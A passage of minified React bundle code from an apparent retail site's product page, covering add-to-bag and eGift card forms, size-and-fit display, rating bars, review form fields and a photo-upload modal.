t_(){let{availableShopTheLookSizes:e,viewPreference:s}=(0,o.useProductDetailContext)();return(0,t.jsx)("div",{className:(0,O.default)(tp.default["size-selector"],tp.default["size-selector-alternate"]),children:(0,t.jsx)(tm.default,{selectId:"size-selector",availableSizes:e,viewPreference:s})})}function tf({displayedImages:e,variant:s="panel"}){let{showSizeLikeMineDropdown:a}=(0,o.useProductDetailContext)();if(!a)return null;switch(s){case"panel":return null;case"overlay":return(0,t.jsx)(tc,{displayedImages:e});default:return(0,t.jsx)(t_,{})}}function th({product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:n,eGiftCardAddedStatus:d,onNotifyMeEvent:u,displayedImages:c}){(0,h.useDebugComponent)("VariantAtcPanel");let p=(0,v.useFormatMessage)(),_=(0,ek.useFormatMoney)(),{isMobile:f}=(0,b.useLayoutMeasurement)(),{cart:g,addEGift:x,addEGiftLoading:y,addItems:j,addItemsLoading:C,addItemsError:w,updateShippingMethodById:I,updateShoprunnerToken:k,cartInitiator:S}=(0,R.useCart)(),{lookupVariants:P,isGiftCard:N,isEGiftCard:F,setDataLayerUpdate:M,setIsVariantLoading:A,setIsVariantOrColorSelectionChanged:L,selectedVariant:B,setSelectedVariant:T,displayedColor:z,setDisplayedColor:D,productRecommendationsData:E,forceOutOfStockError:U,setIsNotEligibleToBuyExclusive:V,allowNotifyMe:G,isVariantLoading:q,hasReachedQuantityLimit:W}=(0,o.useProductDetailContext)(),{analyticsManager:J}=(0,a.useAnalytics)(),[H,$]=(0,s.useState)(""),{user:Q}=(0,eS.useSession)(),{isEligible:Z}=(0,eP.default)(),K=(0,s.useRef)(null),X=(0,s.useMemo)(()=>(y||C||E?.isLoading)??!1,[y,C,E?.isLoading]),Y=()=>{K.current?.showModal()},ee=(0,s.useCallback)(e=>{V(e&&!Q?.isLoyalty)},[Q,V]),[et,es]=(0,s.useState)(null),{selectedStore:ea}=(0,s.useContext)(eN.BopisContext);(0,eI.useBopisInventory)(()=>(0,r.ensureArray)(B?.sku),[B]),(0,s.useEffect)(()=>{et===eR.StorePickupOptions.BOPIS&&ea&&J.fireModalOpened({site_modal:"bopis:select a store",bopis_store_id:(0,r.ensureString)(ea?.id),bopis_pickup_select_pdp:!0})},[et,ea,J]);let[ei,el]=(0,s.useState)(0),[en,eo]=(0,s.useState)(null),[er,ed]=(0,s.useState)(null),[eu,ec]=(0,s.useState)(!1),em=S===R.CartInitiator.isPdp,[ep,e_]=(0,s.useState)(new Set),ef=(0,s.useCallback)(e=>{e_(t=>{let s=new Set(t);return s.add(e),s})},[]);(0,s.useEffect)(()=>{!q&&B&&M(!0)},[B,q,M]);let eh=(0,t.jsx)(tf,{displayedImages:c}),ev=(0,s.useCallback)(e=>D(e),[D]),ex=(0,s.useCallback)(e=>$(e),[]);return(0,t.jsxs)(t.Fragment,{children:[f&&eh,N&&(0,t.jsxs)(t.Fragment,{children:[F&&(0,t.jsx)("div",{className:(0,O.default)(ez.default["egift-card-range"],ez.default["enhanced-price-display"]),children:`${_(10)} - ${_(500)}`}),(0,t.jsx)("div",{children:p("style",{styleID:e.style})}),(0,t.jsx)("div",{className:ez.default.giftCardCallout,children:p("no-employee-discount")})]}),F?(0,t.jsx)(eM.default,{onSubmit:function(e){e.preventDefault();let t=e.currentTarget.elements,s=t.namedItem("name"),a=t.namedItem("email"),i=t.namedItem("from"),l=t.namedItem("amount"),n=t.namedItem("date"),o=t.namedItem("message");el(1),eo(`${p("amount")}: ${_(parseFloat(l.value))}`),x({recipientName:s.value,recipientEmail:a.value,from:i.value,amount:parseInt(l.value,10),deliveryDate:n.value,message:o.value,quantity:1}).then(e=>{Y()})},children:(0,t.jsx)(eg.Button,{tertiary:!0,className:(0,O.default)(ez.default["egift-card-atb-button"],ez.default["enhanced-buy-panel-button"]),type:"submit",status:d,children:i})}):(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(eA.default,{isReturnPage:!1,id:"add-to-bag-form",isPDP:!0,product:e,lookupVariants:P,showQuantity:!1,forceOutOfStockError:U,onSubmit:function(e,t,s){if(e.preventDefault(),W)return;if(G)return void u(m.NotifyMeEvents.OPENED);let{size:a,quantity:i=1}=Object.fromEntries(new FormData(e.currentTarget||e.target)),{submitter:l}=e.nativeEvent;ec(l?.id===ez.default["paypal-submit"]),eo(N?`${p("amount")}: ${_(parseInt(a,10))}`:`${p("size")}: ${s.name}`),ed(B?.length??null);let n=Number(i);el(n);let o=g?.totals;j([{id:B?.id,quantity:n,store:et===eR.StorePickupOptions.BOPIS?ea?.storeCode:void 0}]).then(async e=>{if(e.success){let{cart:t}=e,s=(0,eB.isShoprunnerSelected)(t),a=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eL.ShippingMethodType.STANDARD),i=(0,eB.getAvailableShippingMethods)(t).find(e=>e.methodType===eL.ShippingMethodType.SHOPRUNNER),l=t.products.some(e=>e.preorderable);s&&l&&a?await I({shippingMethodId:a.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}):(0,eT.shoprunnerIsLoggedIn)()&&Z&&i&&!o&&(await I({shippingMethodId:i.id,shipmentId:(0,eB.getShipmentId)(t.shipments)}),k((0,eT.getShoprunnerToken)())),Y()}else e.errors.some(e=>e.code===eF.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&B?.sku&&(ef(B.sku),T({...B,orderable:!1,inventory:{...B.inventory,stockLevel:0,orderable:!1}}))}).catch(e=>{w&&Y()})},onNotifyMeEvent:u,onLoyaltyExclusiveVariant:ee,onDisplayedColorChange:ev,onMasterProductIdChange:ex,onVariantChange:T,actionsContainerClassName:ez.default.product__actions,giftCardType:e.giftCardType??eL.GiftCardType.NONE,allowNotifyMe:G,onVariantLoading:A,onVariantOrColorSelectionChange:L,swipeableColors:f,isPreferredSizeEnabled:!0,isPreferredSizeSetDefaultEnabled:!0,externalUnavailableVariants:ep,actions:(0,t.jsx)(ts,{product:e,actionButtonLabel:i,isActionButtonDisabled:l,productAddedStatus:em?n:"idle"}),beforeContent:!1,children:(0,t.jsx)(ta.default,{product:e,sizeLikeMineSelector:eh,pickupOption:et,onPickupOptionChange:es})})}),(0,t.jsx)(eH,{onClose:()=>{K.current?.close()},isLoading:X,addedToCartQuantity:ei,displayedColor:z,product:e,sizeOrValue:en,length:er,selectedVariant:B,productRecommendationsData:E,isPaypalSubmit:eu,addToCartError:w,ref:K})]})}var tg=e.i(474003),tv=e.i(879301);let tx=(0,s.forwardRef)(function({product:e,showStickyAddToBag:s=!1,isActionButtonDisabled:a=!1,label:i,productAddedStatus:l},n){let{isVariantLoading:d,displayedPrices:u,productPromotions:c,isNotEligibleToBuyExclusive:m,allowNotifyMe:p,hasReachedQuantityLimit:_}=(0,o.useProductDetailContext)(),f=tv.default;return(0,t.jsx)("div",{className:f["add-to-bag__sticky-container"],children:(0,t.jsxs)("div",{ref:n,className:f["add-to-bag__sticky"],"data-active":s,children:[(0,t.jsxs)("div",{className:f["add-to-bag-info__sticky"],children:[(0,t.jsx)("span",{className:f["product-name__sticky"],children:e.name}),(0,t.jsx)("span",{children:"-"}),(0,t.jsx)("div",{className:f["price-section__sticky"],children:u&&(0,t.jsx)(tg.default,{price:u,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:{...e,productPromotions:c},withPromotion:(0,r.isArrayWithItems)(c),fullPriceOnly:p})})]}),(0,t.jsxs)("div",{className:f["button-container"],children:[(0,t.jsx)(eg.Button,{variant:m?"primary":"tertiary",type:"submit",form:"add-to-bag-form","data-pdp-add-to-bag":!0,status:d?"pending":l,disabled:a||_,children:i}),(0,t.jsx)(e1,{product:e,variant:"sticky-add-to-cart-desktop"}),(0,t.jsx)(tt.ProductShareButton,{iconOnly:!0})]})]})})});var tb=e.i(37546),ty=e.i(636002),tj=e.i(640457),tC=e.i(885099),tw=e.i(873310);function tI(){let e=(0,v.useFormatMessage)(),{product:a,shopTheLookModelInfo:i}=(0,o.useProductDetailContext)(),{hasEnhancedSizeCharts:l}=(0,N.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),n=(0,s.useMemo)(()=>{if(i)return(0,tn.getAthleteInfoDetailed)(i,e)||void 0},[i,e]),r=(0,s.useMemo)(()=>(0,t.jsx)(eg.Button,{variant:"primary",className:tC.default["size-fit-btn"],children:e("see-size-fit-guide")}),[e]),d=(0,s.useMemo)(()=>c.FIT_TYPES.findIndex(e=>e.toLowerCase()===a?.fitType?.toLowerCase()),[a]),u=a?.fitType&&!(0,c.isGiftCard)(a?.giftCardType),m=!!a?.unstableSizeChart,p=(0,s.useMemo)(()=>{if(m)return l?(0,tw.convertSizeChart)(a.unstableSizeChart):a?.unstableSizeChart},[a?.unstableSizeChart,m,l]);return(0,t.jsxs)("div",{className:tC.default["size-and-fit"],children:[n&&(0,t.jsx)("div",{className:tC.default["athlete-info"],children:n}),-1!==d&&(0,t.jsx)(tj.ScaleDiagram,{options:c.FIT_TYPES,selectedOption:d,small:!0,children:c.FIT_TYPES.map(s=>(0,t.jsx)(tj.ScaleItem,{label:e(`fit-scale-${s}`),description:e(`fit-scale-${s}-desc`)},s))}),u&&(0,t.jsx)("ul",{"data-bullets":!0,className:tC.default["fit-specs"],children:(0,t.jsx)(ah,{fitType:a?.fitType})}),m&&(0,t.jsx)(ty.default,{...p,launchButton:r,silhouette:a?.silhouette,fitType:a?.fitType})]})}function tk(e){let{theme:i}=e,l=(0,v.useFormatMessage)(),{analyticsManager:n}=(0,a.useAnalytics)(),o=(0,s.useCallback)(()=>{n.fireAccordionInteraction({site_accordion:"product: size and fit"}),n.trackSizeFitGuideAccordianAction("size fit guide accordion open")},[n]);return(0,t.jsx)(tb.AccordionPanel,{summary:l("size-fit"),theme:i,onExpand:o,children:(0,t.jsx)(tI,{})})}var tS=e.i(774101),tP=e.i(79073),tN=e.i(905627),tF=e.i(652090);function tM({totalRatingCount:e,ratingsDistribution:s,hideTotalRating:a,className:i,onBarClick:l}){let n=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tN.default["progress-bars"],children:[(0,t.jsx)("div",{children:["5","4","3","2","1"].map((a,n)=>{let o;return o=4-n,(0,t.jsx)(tA,{rating:a,amount:s[o],totalRatingCount:e,className:i,onClick:()=>l?.(a)},a)})}),!a&&(0,t.jsx)("strong",{children:n("ratings",{totalRatingCount:e})})]})}function tA({rating:e,amount:s,totalRatingCount:a,onClick:i,className:l=""}){return(0,t.jsxs)("div",{className:`${tN.default["distribution-bar"]} ${l}`,onClick:i,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{children:e}),(0,t.jsx)(tF.StarFilledIcon,{title:"star"})]}),(0,t.jsx)(tR,{width:s/a*100}),(0,t.jsx)("div",{children:(0,t.jsx)("div",{children:s})})]})}function tR({width:e}){let a=(0,s.useMemo)(()=>({"--width":`${e}%`}),[e]);return(0,t.jsx)("div",{role:"progressbar",className:tN.default.track,children:(0,t.jsx)("div",{role:"meter",className:tN.default.filled,style:a,"aria-valuenow":e})})}var tL=e.i(646423),tB=e.i(361320);function tT({averageOverallRating:e,recommendedPercent:s,totalRatingCount:a,ratingsDistribution:i}){return(0,t.jsx)("div",{className:tB.default["rating-info"],children:(0,t.jsxs)("div",{children:[(0,t.jsx)(tL.Ratings,{averageOverallRating:e,recommendedPercent:s}),(0,t.jsx)(tM,{totalRatingCount:a,ratingsDistribution:i})]})})}var tz=e.i(344947),tO=e.i(913578),tD=e.i(524889),tE=e.i(647163),tU=e.i(409633),tV=e.i(117748),tG=e.i(114897);function tq({className:e,text:a,more:i,less:l,lineClamp:n=3,children:o,truncateByHeight:r}){let d=(0,s.useRef)({}),u=(0,s.useRef)({}),c=(0,s.useId)(),m=(0,s.useMemo)(()=>({"--line-clamp":n}),[n]);(0,s.useEffect)(()=>{let e=new ResizeObserver(e=>{e.forEach(e=>{e.target.classList[e.target.scrollHeight-2>e.contentRect.height?"add":"remove"](tV.default.truncate)})});return e.observe(d.current),()=>e.disconnect()},[]);let{width:p}=(0,tG.default)();return(0,s.useEffect)(()=>{r&&d.current?.clientHeight<=72&&d.current?.scrollHeight<=72&&!o&&u.current.setAttribute("hidden","hidden")},[o,r,d.current?.clientHeight,d.current?.scrollHeight,p]),(0,t.jsxs)("div",{className:(0,O.default)(tV.default.truncate,e),style:m,children:[(0,t.jsx)("input",{type:"checkbox",id:c}),(0,t.jsx)("p",{ref:d,children:a}),(0,t.jsx)("div",{"data-children":!0,children:o}),(0,t.jsxs)("label",{htmlFor:c,role:"button",ref:u,"data-testid":"truncate-label",children:[(0,t.jsx)("span",{"data-more":!0,children:i}),(0,t.jsx)("span",{"data-less":!0,children:l})]})]})}var tW=e.i(32714),tJ=e.i(284643),tH=e.i(461083),t$=e.i(416250),tQ=e.i(829766),tZ=e.i(756481);function tK({userLocation:e,totalClientResponseCount:s,totalFeedbackCount:a,contextDataValues:i}){let l=(0,v.useFormatMessage)();return(0,t.jsxs)("div",{className:tZ.default.container,children:[e&&(0,t.jsxs)("div",{className:tZ.default.location,children:[(0,t.jsx)("span",{className:tZ.default.label,children:l("location")}),": ",e]}),(0,t.jsxs)("div",{className:tZ.default.grid,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("bv-reviews")}`}),":"," ",0===s?1:s]}),(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:`${l("votes")}`}),": ",a]}),["AthleteType","BodyType","Gender","Height","SizePurchased"].map(e=>i?.[e]&&(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{className:tZ.default.label,children:l((0,r.ensureString)(i?.[e]?.id).toLowerCase())}),": ",(0,t.jsx)("span",{children:l((0,r.ensureString)(`bv-${e}-${i?.[e]?.value}`))})]},e))]})]})}var tX=e.i(258521),tY=e.i(191850),t0=e.i(906934);e.i(470395);var t1=e.i(830744),t2=e.i(702079),t3=e.i(259087);function t6(e,t,s,a,i=!1){let{defaultValue:l,booleanInput:n,integerInput:o,selectInput:r,textAreaInput:d,textInput:u}=e,c=a.fields?.[s];if(i&&(c=t5(t,{id:s})),!c)return l;let{type:m}=c,p=t5(t,c),_=l;switch(m){case"TextInput":_=u({context:e,uiSchema:t,field:c,displayField:p});break;case"BooleanInput":_=n({context:e,uiSchema:t,field:c,displayField:p});break;case"TextAreaInput":_=d({context:e,uiSchema:t,field:c,displayField:p});break;case"SelectInput":_=r({context:e,uiSchema:t,field:c,displayField:p});break;case"IntegerInput":_=o({context:e,uiSchema:t,field:c,displayField:p})}return _}function t5(e,t){let s={...t,kind:"Display"};return e.label&&(s.label=e.label),e.errorMessage&&(s.errorMessage=e.errorMessage),e.type&&(s.type=e.type),e.options&&(s.options=e.options),e.required&&(s.required=e.required),e.widget&&(s.widget=e.widget),e.labelRichText&&(s.labelRichText=e.labelRichText),e.inputType&&(s.inputType=e.inputType),e.placeholderText&&(s.placeholderText=e.placeholderText),e.maxLength&&(s.maxLength=e.maxLength),e.minLength&&(s.minLength=e.minLength),e.hidden&&(s.hidden=e.hidden),s}var t4=e.i(92531),t7=e.i(459167);function t8(e){return(t,s)=>({message:e||s.defaultError})}function t9(e,t,s,a,i,l,n,o=!1){let d=t1.z.string({errorMap:t8((0,r.ensureString)(a))});if(!n&&o)return void e.set(t,d.refine(e=>!s&&""===e||(0,t7.validateEmail)(e),a));let u=d;if(!n&&((0,r.isNonNullish)(i)||s)){let e=(0,r.ensureNumber)(i);s&&0===e&&(e=1),u=u.min(e,a)}l&&(u=u.max(l)),s||(u=u.optional().or(t1.z.literal(""))),e.set(t,u)}var se=e.i(589033),st=e.i(609196);let ss={radio:function({displayField:e}){let s=(0,r.ensureString)(e.id);return(0,t.jsx)(su,{displayField:e,label:e.label,className:"form-field",children:(0,t.jsx)("div",{role:"radiogroup",children:(0,r.ensureArray)(e.options).map(a=>(0,t.jsx)(se.Radio,{id:`${s}-${a.value}`,name:s,value:a.value,"aria-describedby":sd(e),children:a.label},a.value))})})},select:s_,textarea:sc};function sa({context:e,uiSchema:s,field:a,displayField:i}){return t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength),(0,t.jsx)(sc,{context:e,uiSchema:s,field:a,displayField:i})}function si({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength,i.hidden,"email"===i.inputType);let l=e.widgets[(0,r.ensureString)(i.widget)]??sf;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sl({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o,d;let u;l=e.zodFields,n=(0,r.ensureString)(i.id),o=!!i.required,d=i.errorMessage,u=o?t1.z.string({errorMap:t8((0,r.ensureString)(d))}).min(1):t1.z.string().optional(),l.set(n,u);let c=e.widgets[(0,r.ensureString)(i.widget)]??sm;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function sn({context:e,uiSchema:s,field:a,displayField:i}){var l,n,o;let d,u=(0,r.ensureString)(i.id);l=e.zodFields,n=!!i.required,o=i.errorMessage,d=t1.z.string({required_error:o}),n&&(d=d.min(1,o)),l.set(u,d);let c=e.widgets[(0,r.ensureString)(i.widget)]??sp;return(0,t.jsx)(c,{context:e,uiSchema:s,field:a,displayField:i})}function so({context:e,uiSchema:s,field:a,displayField:i}){t9(e.zodFields,(0,r.ensureString)(i.id),!!i.required,i.errorMessage,i.minLength,i.maxLength);let l=e.widgets[(0,r.ensureString)(i.widget)]??s_;return(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i})}function sr({context:e,uiSchema:s,field:a,displayField:i}){let l=e.widgets[(0,r.ensureString)(i.widget)];return l?(0,t.jsx)(l,{context:e,uiSchema:s,field:a,displayField:i}):null}function sd(e){return`${e.id}-error`}function su({displayField:e,label:s,className:a,children:i}){return(0,t.jsxs)("div",{children:[s&&(0,t.jsxs)("label",{children:[s,e.required&&"*"]}),(0,t.jsxs)("div",{className:a,children:[i,(0,t.jsx)("div",{id:sd(e),role:"alert"})]})]})}function sc({displayField:e}){let a=(0,v.useFormatMessage)(),i=e.minLength?a("bv-placeholder-min",{length:e.minLength??50}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let[n,o]=(0,s.useState)("TextAreaInput"===e.type),[d,u]=(0,s.useState)(void 0),c=(0,r.ensureNumber)(e?.minLength),m=(0,s.useCallback)(e=>{let t=e?.currentTarget?.value?.replace(/\s/g,"").length;t>0&&c>t?(o(!0),u(Math.abs((0,r.ensureNumber)(t)-c))):o(!1)},[c]);return(0,t.jsxs)(su,{displayField:e,label:e.label,className:"form-field",children:[(0,t.jsx)("textarea",{id:e.id,name:e.id,rows:8,"aria-describedby":sd(e),placeholder:e?.placeholderText||i,onChange:m,onFocus:m,...l,children:e.value}),d&&n&&(0,t.jsxs)("div",{"data-counter":!0,children:[(0,t.jsx)("span",{children:d})," ",(0,t.jsx)("span",{children:a("remaining-characters")})]})]})}function sm({displayField:e}){let s=(0,r.ensureString)(e.label);return e.labelRichText&&(s=(0,t.jsx)("span",{children:(0,t3.default)(e.labelRichText)})),(0,t.jsx)(su,{displayField:e,className:"form-field",children:(0,t.jsx)(st.Checkbox,{id:e.id,name:e.id,label:s,"aria-describedby":sd(e)})})}function sp({displayField:e}){return(0,t.jsx)(su,{displayField:e,label:e.label,children:(0,t.jsx)(t2.InputField,{id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,type:"number"},e.id)})}function s_({context:e,displayField:s}){let a=(0,v.useFormatMessage)();return t9(e.zodFields,(0,r.ensureString)(s.id),!!s.required,s.errorMessage,s.minLength,s.maxLength),(0,t.jsx)(su,{displayField:s,label:s.label,className:"form-field",children:(0,t.jsx)(t4.Select,{id:(0,r.ensureString)(s.id),name:s.id,"aria-describedby":sd(s),uncontrolled:!0,children:(0,r.ensureArray)(s.options)?.map(e=>(0,t.jsx)(t4.Option,{value:e.value,children:e.label||a("select")},e.value))})})}function sf({displayField:e}){let s=e.required?`${e.label}*`:e.label,a=(0,v.useFormatMessage)(),i=e.maxLength?a("bv-placeholder-max",{length:e.maxLength}):"",l={};e.minLength&&(l.minLength=e.minLength),e.maxLength&&(l.maxLength=e.maxLength);let n=e.hidden;return(0,t.jsxs)("div",{hidden:n,children:[s&&(0,t.jsx)("label",{children:s}),(0,t.jsx)(t2.InputField,{type:e.inputType??"text",id:e.id,name:e.id,defaultValue:e.value,required:e.required,label:"",floatingLabel:!1,placeholder:e?.placeholderText||i,...l},e.id)]})}function sh({name:e,formSchema:a,uiSchema:i,widgets:l,onSubmit:n}){let o,d=(0,s.useRef)(null),[u,c]=(0,s.useState)(),m=(0,v.useFormatMessage)(),{components:p,validationSchema:_}=(o=(0,s.useMemo)(()=>({uiSchema:i,zodFields:new Map,defaultValue:"",groupWrapper:e=>(0,t.jsx)(t.Fragment,{children:e}),booleanInput:sl,selectInput:so,integerInput:sn,textAreaInput:sa,textInput:si,customInput:sr,widgets:{...ss,...l}}),[i,l]),{components:(0,s.useMemo)(()=>a.fields?Object.entries(i).reduce((e,[t,s])=>{switch(s.kind){case"Custom":e.push(function(e,t,s,a){let{customInput:i}=e,l={id:s},n=t5(t,l),o=t6(e,t,s,a,!0);return o!==e.defaultValue?o:i({context:e,uiSchema:t,field:l,displayField:n})}(o,s,t,a));break;case"Field":e.push(t6(o,s,t,a));break;case"Group":var i,l,n,d;let u,c;e.push((i=o,l=s,n=t,d=a,u=[],c=d.groups?.[n]?.subElements,(0,r.ensureArray)(c).forEach(e=>{let t=(0,r.ensureString)(e.id);u.push(t6(i,l,t,d))}),i.groupWrapper(u)))}return e},[]):[],[o,i,a]),validationSchema:t1.z.object(Object.fromEntries(o.zodFields.entries()))}),f=(0,s.useCallback)(async(e,t,s)=>{if(c("pending"),d.current&&(d.current.inert=!0),!e.validated){d.current&&(d.current.inert=!1),c(void 0);return}let a=await n(e,t,s);a.isSuccess||(d.current&&(d.current.inert=!1),c(void 0),function(e){if(!e)return;let t=!1;Object.entries(e).forEach(([e,s])=>{let a=document.querySelector(`[name="${e}"]`);a&&(a.setAttribute("aria-invalid","true"),t||(a.scrollIntoView({behavior:"smooth"}),t=!0),(document.getElementById(a.getAttribute("aria-describedby"))??{textContent:""}).textContent=s.message??"Error")})}(a.formErrors))},[n]),{bindFormValidation:h,handleFieldFocusout:g}=(0,t0.useFormValidation)({onSubmit:f,validationSchema:_,scrollFieldIntoView:e0.scrollElementIntoView,disableLiveValidation:!0});return(0,s.useImperativeHandle)(h,()=>d.current),(0,t.jsxs)("form",{ref:d,name:e,onBlur:g,children:[p,(0,t.jsx)("div",{children:(0,t.jsx)(eg.Button,{status:u,type:"submit","data-bvsubmit":e,children:m("answerForm"===e?`bv-${e}-submit`:"submit")})})]})}var sg=e.i(722086),sv=e.i(409715);let sx=(0,s.memo)(function({name:e,label:a,items:i,variant:l="standard",showRangeLabels:n=!0,rangeLabels:o,className:r=""}){let d=(0,v.useFormatMessage)(),[u,c]=(0,s.useState)(void 0),m="rating"===l?i.slice(0,5):i,p=(0,s.useMemo)(()=>u?parseInt(u,10):0,[u]),_=(0,s.useMemo)(()=>p>=4?sv.default.red:sv.default.fill,[p]),f=(0,s.useMemo)(()=>n?"rating"===l?u?i[p-1]?.label:d("select-a-rating"):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("span",{children:o?.low?o.low:i[0]?.label}),o?.medium&&(0,t.jsx)("span",{children:o?.medium?o.medium:i[Math.floor(i.length/2)]?.label}),(0,t.jsx)("span",{children:o?.high?o.high:i[i.length-1]?.label})]}):null,[p,i,n,o,u,l,d]),h=({index:e})=>{let s=p>=e+1;return"rating"===l?s?(0,t.jsx)(tF.StarFilledIcon,{size:"XL",className:`${_}`}):(0,t.jsx)(sg.StarIcon,{size:"XL"}):null};return(0,t.jsxs)("fieldset",{className:`${sv.default.radiogroup} ${sv.default[`radiogroup--${l}`]} ${r}`,"aria-labelledby":e,role:"radiogroup",children:[a&&(0,t.jsx)("legend",{id:e,children:a}),(0,t.jsx)("div",{className:sv.default["radio-container"],children:m.map((s,a)=>(0,t.jsx)("label",{onClick:()=>c(s.value),children:(0,t.jsx)(se.Radio,{id:s.value,name:e,value:s.value,"aria-describedby":`${e}-error`,children:(0,t.jsx)(h,{index:a})})},s.value))}),f&&(0,t.jsx)("div",{className:sv.default["range-labels"],children:f})]})});var sb=e.i(257489),sy=e.i(664747),sj=e.i(445436);function sC(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,e5.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.0008 8.85156H2.93333C2.41787 8.85156 2 9.26943 2 9.7849V26.5849C2 27.1004 2.41787 27.5182 2.93333 27.5182H29.0667C29.5821 27.5182 30 27.1004 30 26.5849V9.78489C30 9.26943 29.5821 8.85156 29.0667 8.85156H16.0008Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.46875 8.66667L11.5685 4.51232C11.7273 4.19811 12.0494 4 12.4014 4H19.6027C19.9548 4 20.2769 4.19811 20.4357 4.51232L22.5354 8.66667H9.46875Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinejoin:"round"}),(0,t.jsx)("circle",{cx:"16.0063",cy:"17.9999",r:"5.6",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M23.7 11.1851C23.3136 11.1851 23 11.4987 23 11.8851C23 12.2715 23.3136 12.5851 23.7 12.5851C24.0864 12.5851 24.4 12.2715 24.4 11.8851C24.4 11.4987 24.0864 11.1851 23.7 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M27.0781 11.1851H25.9115C25.5893 11.1851 25.3281 11.4984 25.3281 11.8851C25.3281 12.2717 25.5893 12.5851 25.9115 12.5851H27.0781C27.4002 12.5851 27.6615 12.2717 27.6615 11.8851C27.6615 11.4984 27.4002 11.1851 27.0781 11.1851Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M14.1406 6.33337H17.874",stroke:"currentColor",strokeLinecap:"square",vectorEffect:"non-scaling-stroke"})]})}function sw(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,e5.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M14.6602 11.1612V14.4094L1.44683 14.4043C1.40942 14.4043 1.37911 14.3739 1.37911 14.3365V11.1612",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M7.99924 1.45168L7.99924 10.9355",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M4.38672 4.6129L7.95172 1.0479C7.97818 1.02145 8.02107 1.02145 8.04752 1.0479L11.6125 4.6129",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}function sI({isModalOpen:e,onClose:a,onAddPhoto:i,onFileChange:l}){let n=(0,v.useFormatMessage)(),o=(0,s.useRef)(null),[r,d]=(0,s.useState)(""),[u,c]=(0,s.useState)(!1),m=(0,s.useRef)(void 0),[p,_]=(0,s.useState)(""),f=(0,s.useCallback)(e=>{o.current?.files?.length&&d(e||URL.createObjectURL(o.current?.files[0])),c(!1)},[]),h=(0,s.useCallback)(async()=>{if(o.current?.files?.length){if(c(!0),l){m.current=await l(o.current?.files[0]);let e=m.current?.meta?.bvResponse?.formErrors?.FieldErrors?.photo?.Message;if(e){_(e),c(!1),o.current.value="";return}let t=m.current?.meta?.bvResponse;_(""),t?.photo?.sizes?.normal?.url&&f(t.photo?.sizes?.normal?.url);return}f("")}},[f,l]),g=(0,s.useCallback)(()=>{o.current?.files?.length&&i(o.current.files[0],m.current)},[i]),x=(0,s.useCallback)(()=>{o.current&&(o.current.value=""),d("")},[]);return(0,t.jsxs)(ec.Dialog,{isModalOpen:e,onClose:a,className:sj.default["add-photo-modal"],children:[(0,t.jsx)(ec.Dialog.Title,{children:n("write-a-review")}),(0,t.jsx)(ec.Dialog.Content,{children:(0,t.jsxs)("div",{className:sj.default["add-photo-content"],children:[r?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:sj.default["uploaded-image"],children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:(0,t.jsx)(W.default,{alt:"",src:r,objectFit:"cover",height:256,width:256})}),(0,t.jsx)(eg.Button,{variant:"text",type:"button",onClick:x,className:sj.default["remove-photo"],children:n("remove-photo")})]}),(0,t.jsx)(eg.Button,{variant:"secondary",type:"button",onClick:g,children:n("add-photo")})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:sj.default["photo-container"],children:u?(0,t.jsx)(sb.LoadingDots,{}):(0,t.jsx)(sC,{size:"MD"})}),!!p&&(0,t.jsx)("div",{className:sj.default.error,children:p}),(0,t.jsxs)("label",{className:sj.default["upload-button"],htmlFor:"file-input",children:[(0,t.jsx)(sw,{})," ",n("upload-photo")]})]}),(0,t.jsx)("input",{id:"file-input",ref:o,type:"file",onChange:h,style:{display:"none"}})]})})]})}function sk({imageInputs:e=[],onChangePhotos:a,onFileChange:i}){let 